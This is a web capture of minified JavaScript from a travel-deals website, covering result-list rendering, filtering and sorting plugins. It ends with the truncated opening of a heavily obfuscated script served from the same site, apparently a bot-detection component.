Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB
body_size: 179093
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Wh();zQp();skp();var xv=function(PW,Tk){return PW in Tk;};var ML=function(){return tg.apply(this,[tQ,arguments]);};var f2=function(){bq=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pf=function(){return tg.apply(this,[qH,arguments]);};var xf=function(v8){if(v8===undefined||v8==null){return 0;}var jM=v8["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return jM["length"];};var PG;var Aj=function(qF){if(qF===undefined||qF==null){return 0;}var kf=qF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return kf["length"];};var qg=function(){return [" JC","\'"," $7","*<UG\x40<\x077W\x07XT$KA","\x40\r-;&AU)N",">V","r%6","T\x3f6\t","zb",">=\t(0QnS&\""," ;[\x07APSf3","9\r","=]\n7\n\'X_\x40","!\tu8HWEG","\rl,","Y\\\x07\f&\r","\x3f\r<akNK-$"," Z","[.!",",2","OA)\"\f","eW\x07","B*","[","!6V~ZZP%5","<\x3f*\v 0\\|J#3\v(=WLPOG","%\\\fJUR","OC\f","S\x00","(#KjU(&5Q","\rP\n[g\bJ84","U\x004,5{BW ","90*8p[W2!1\n>J","8$\'Z","77\b:6","7KDJCZ","5/","5>6KhD-","I","\f+","[W<9\r\"\\","\'[DJ\b","/&WHQ\b\'8","AV","7K","tSS","\t\x073M\bBK\r|P.\f","5\x00\f","$<W_M","\x00","z>\x3f3 PHK\x3f_[&\\","\x40","L*[","\rl6","T3|+9","\r(","\t;1,7x[W 8\b9V\bK","\'fNK","M~MC[\x07","H%9\v","Lt[","0K\vLR","\x3f\\^X\x07O","","W","L,56\t,+M","J%3\n3^\v","I]2\r\x07$[3(\t6UDD",">=\v 0\\{L-:+\n&P","dbMegUFc","4PVO","*7=","(~x,\'+V","\x07\">6[OW\b>3\v4!ZDIuS","\"#].=2","~NK:7\r \x07^FG#BM41.","\'%VBF;5\n<^\vI","[PXT\x07","3",":6WOg)5","a",".9","$\x07L\n4$6W_","KR:","99*6UJG\r-","i","V<7KLU","\r,!TBV!9","P_\x40)\"","=","<\\","%\r","<M\x07CL","\x000","e5Z","X\x40\t\"\r;[Y\\","-;","7O\x07N\\MC[\r","^\vY~GP#","J_\\^","H\x40Z","}x,\'QDA","X\t\r]!/5,!jNW!5",",:U","=iDT\t^\\\x07","<o^X\"Qq={y`X`F#FT\r\"KHy(9m","6- =Jg\x40/\"","]\f5<phJ\f89<M","</2LGQ7):\f","Fi#X_M\\gmY*I\x07_\\s\vkARF)\x3f:]{c\vQplI[h\t^\r~-~","\v","\x3f8vhp2","!mXJOQ","e","/7O\x07N\\/X\\\f3\x00W.\'\'","2\f\x3f\x40","\f+K^ZZP","ZG7","21-6W",";\x3f \t\f=ZDA:","\x07OA\"(J","LO\x3fc","V\t3*","","NZ","OJI-","& MED\f-","\x07\x0735\v]565_X\x40","3;.:0KBU","$\x3f&q\vD^\b^",">L\tDW","J^\n","K\x3f;*$W]D\r!2","L7=\'&=\\","\x3f9I ~r5_J&f","KDQ\x00<\x3f\x00XH","!]","UHP\f","A77\x07{)=","G7\f]",">=","y","x]UzT1\"\x07","TQ\x004","!","J4,$6iGD\x3f$\f:M","==\td2RBA","BK=\"","+243]|IKF&VT\x07^\f\x00*5Utv%4\x07","[","5\v!J!_P\x07C[)(\r]\v","D/","W90\'7","ZCD\v9","ZY!",";%\x3fjNI&\x3f\f",")","W\t\r*Q\f\b4\'5UBB\t<","4$Q\b496ZNL-2","]\f1\v\t&!XL\x400=9\r\nP\tCX\f","V7\x00y3<","$","~\\\\\\\x07]","(\'ZC\x40","M;5C","MP\r$","E[\v5\f2K-7-","\x07\"\':^CQ\f)$","4> ","I\v[","OLHY","S\f$\vVOr\x3f=sF&\"&n\x07C]]<JHKWdri(\nV\f^h\n\"3M\x07[\\\x40IZ\x07<9+VO\x07\x00","Q\v1","\f",";(\r,=]hM\b$2","|","]P+","\b","JQ","~(B\tJZ[/l\x00b:c&!t_Qp\x40TGU=","\"\x07K\x07","R1TB<\t\t\n X^SE_","","4","JDF\x00","]D\\","$\x3f&n\x07IM\b","[","5\\","_L","<{)afOW\x07\\\n(=:WMJ",",35XH","OF\x40","C","Q0\"","7_\x07C\\0XZ\x075","&","D[Z","3,","X","!\b\x3f\r XBK","gYMiO>h","",":#","CD$3M\vyV\vO[","SPr"];};var X2=function cj(fg,rb){var jV=cj;do{switch(fg){case Xl:{return fI;}break;case Tx:{wq.push(JX);kb=function(XK){return cj.apply(this,[pH,arguments]);};fg=M6;dg(gx,[mW({}),mW(mW({})),YL,Fg]);wq.pop();}break;case lR:{var gV=rb[QG];fg+=rA;var l2=Fb([],[]);for(var dV=Ck(gV.length,KL);EP(dV,Mg);dV--){l2+=gV[dV];}return l2;}break;case E:{var QK=rb[QG];var cI=Fb([],[]);for(var vV=Ck(QK.length,KL);EP(vV,Mg);vV--){cI+=QK[vV];}return cI;}break;case YY:{fg=Xl;if(EP(DK,Mg)){do{fI+=KW[DK];DK--;}while(EP(DK,Mg));}}break;case QG:{var xL=rb[QG];kV.x9=cj(E,[xL]);while(TL(kV.x9.length,Qk))kV.x9+=kV.x9;fg+=M6;}break;case AG:{return O2;}break;case sH:{wq.push(VL);x2=function(UK){return cj.apply(this,[HO,arguments]);};dg(c6,[XF,wg,Pk]);fg+=sQ;wq.pop();}break;case SY:{var D2=rb[QG];fg+=Jt;var O2=Fb([],[]);var 